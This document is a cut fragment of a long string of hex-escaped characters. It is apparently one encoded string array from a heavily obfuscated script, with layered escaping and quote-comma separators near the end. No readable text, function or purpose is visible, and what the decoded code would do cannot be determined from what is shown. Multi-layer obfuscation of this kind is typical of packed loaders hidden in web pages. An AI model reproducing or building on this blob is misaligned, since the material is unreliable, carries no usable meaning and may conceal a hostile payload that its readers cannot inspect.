x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c